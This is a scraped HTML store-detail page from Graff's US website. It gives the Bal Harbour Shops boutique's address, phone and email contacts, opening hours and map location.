                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/us-en/shopping-bag/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

    

    
    
    
    

    <div class="l-container">
        
        

































































<div class="b-page-heading">
    
        <div class="b-page-heading__title">Our Boutiques</div>
    
</div>




































































<div class="b-storesearch js-store-search" data-cmp="storesSearch" 
    
>
    <div class="b-storesearch__inner" data-cmp="locationMap">
        <div class="b-storesearch__form js-storesearch__form b-form b-form--width-lg" data-action="/us-en/searchstores/">
            <div class="b-form__actions h-hidden__d h-mt--0" data-cmp="locationMap">
                <button type="submit" class="b-storesearch__form-find-nearest b-btn js-autofind-location-btn">
                    <span class="b-btn__text">Find my Nearest Boutique</span>
                </button>
                <div class="b-form__subtitle h-hidden">or</div>
            </div>
            <div class="b-field-group">
                <div class="l-row">
                    <div class="l-row__col-10 l-row__col-7-d">
                        



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-location-searchbox "
        id="id_storeSearchInput_storeSearchInput"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="storeSearchInput"
        
        
        
        
        autocomplete="off"
        
        
        
        
        
        
        
        
    />
    
        <button type="button" class="b-field__btn js-autofind-location-btn" aria-label="Use My Location}">
            <span class="b-icon b-icon--locate" aria-hidden="true"></span>
        </button>
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id_storeSearchInput_storeSearchInput">Search by city...</label>
    


    </div>


                    </div>
                    <div class="l-row__col-2 l-row__col-5-d">
                        <button type="submit" class="b-storesearch__form-submit-cta js-storesearch__form-submit-cta b-btn">
                            <span class="b-btn__text h-hidden__m">Find Boutiques</span>
                            <span class="b-icon b-icon--search h-hidden__d" aria-hidden="true"></span>
                        </button>
                    </div>
                </div>
            </div>
        </div>
        <div class="b-storesearch__links">
            <div class="b-storesearch__links-item">
                <a class="b-storesearch__link b-btn--type-3" href="/us-en/store-list/">
                    <span class="b-btn__text">Boutique list</span>
                    <span class="b-btn__icon b-icon b-icon--list" aria-hidden="true"></span>
                </a>
            </div>
        </div>
    </div>
</div>


    </div>

    
        <div class="b-storedetail l-grid__row" data-store-id="bal-harbour-bal-harbour-shops">
            <div class="b-storedetail__info l-grid__col-12 l-grid__col-6-d">
                <div class="b-storeinfo l-container__m">
                    <div class="b-heading--brand"></div>
                    <h1 class="b-storeinfo__title h-text--h1">
                        Bal Harbour, Bal Harbour Shops
                    </h1>
                    <div class="b-storeinfo__caption h-text--h3">
                        Graff Store
                    </div>
                    <div class="b-storeinfo__details">
                        
                            <div class="b-storeinfo__details-section b-storeinfo__details-storeinfo">
                                <h6 style="text-align: center">If you'd like to make a private appointment, please call Susan Pullin on <a href="tel:+1-305-993-1212">(305) 993-1212</a> 
<h6 style="text-align: center">or email via <a href="mailto:SPullin@graffusa.com">SPullin@graffusa.com</a>.
                            </div>
                        
                        <div class="b-storeinfo__details-section">
                            <div class="b-store__details-line">9700 Collins Avenue</div>



    
        <div class="b-store__details-line">Bal Harbour, FL 33154</div>
        

                        </div>
                        <div class="b-storeinfo__details-section">
                            
                                <div class="b-storeinfo__details-line">
                                    Tel: <a class="b-link--underline" href="tel:+1 305 993 1212">+1 305 993 1212</a>
                                </div>
                            
                            
                                
                                <div class="b-storeinfo__details-line">
                                    <a class="b-link--underline" href="mailto:client.services@graffusa.com?subject=Graff Enquiry: Bal Harbour, Bal Harbour Shops">client.services@graffusa.com</a>
                                </div>
                            
                        </div>
                        
                            <div class="b-storeinfo__details-section">
                                <div class="b-storeinfo__hours">
                                    <h5 class="b-storeinfo__hours-title h-mb--8">Opening hours</h5>
                                    <ul class="b-list">
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Monday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Tuesday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Wednesday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Thursday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Friday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Saturday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Sunday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                    </ul>
                                </div>
                            </div>
                        
                        
                    </div>
                    
                        <div class="b-storeinfo__actions">
                            
                                <div class="b-storeinfo__actions-item">
                                    <a class="b-storeinfo__actions-btn b-btn" href="mailto:client.services@graffusa.com?subject=Graff Enquiry: Bal Harbour, Bal Harbour Shops">
                                        Contact Boutique
                                    </a>
                                </div>
                            
                            
                                <div class="b-storeinfo__actions-item">
                                    <button class="b-storeinfo__actions-btn b-btn js-pdp-onlineappointment-link" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true" type="button">
                                        Request an Appointment
                                    </button>
                                    










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/OnlineAppointment-Form?products=&amp;storeID=bal-harbour-bal-harbour-shops&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


                                </div>
                            
                        </div>
                    
                    
                        <div class="b-storeinfo__map b-map">
                            <div class="b-map" data-cmp="locationMap" data-json-config='
    {
        "zoom": 16,
        "center": {
            "lat": 25.88857,
            "lng": -80.124922
        },
        "points": [{
            "name": "Bal Harbour, Bal Harbour Shops",
            "position": {
                "lat": 25.88857,
                "lng": -80.124922
            }
        }]
    }'
>
    <div class="b-map__holder js-map-holder"></div>
</div>

                        </div>
                    
                </div>
            </div>
            <div class="b-storedetail__images l-grid__col-12 l-grid__col-6-d h-pl--0">
                <div class="b-store-gallery">
                    
                        
                            <div class="b-store-gallery__item">
                                <img class="b-store-gallery__item-img" src="/on/demandware.static/-/Sites/default/dwd1851aa2/images/stores/Bal%20Harbour,%20Bal%20Harbour%20Shops_1.jpg" alt="Bal Harbour, Bal Harbour Shops" loading="lazy"/>
                            </div>
                        
                            <div class="b-store-gallery__item">
                                <img class="b-store-gallery__item-img" src="/on/demandware.static/-/Sites/default/dw28f222d9/images/stores/Bal%20Harbour,%20Bal%20Harbour%20Shops_2.jpg" alt="Bal Harbour, Bal Harbour Shops" loading="lazy"/>
                            </div>
                        
                        
                </div>
            </div>
        </div>
        
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "image": "/on/demandware.static/-/Sites/default/dwd1851aa2/images/stores/Bal%20Harbour,%20Bal%20Harbour%20Shops_1.jpg",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Bal Harbour",
    "postalCode": "33154",
    "streetAddress": "9700 Collins Avenue"
  },
  "description": "&lt;h6 style=&quot;text-align: center&quot;&gt;If you'd like to make a private appointment, please call Susan Pullin on &lt;a href=&quot;tel:+1-305-993-1212&quot;&gt;(305) 993-1212&lt;/a&gt; 
&lt;h6 style=&quot;text-align: center&quot;&gt;or email via &lt;a href=&quot;mailto:SPullin@graffusa.com&quot;&gt;SPullin@graffusa.com&lt;/a&gt;.",
  "name": "Bal Harbour, Bal Harbour Shops",
  "telephone": "+1 305 993 1212"
}
</script>
    

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
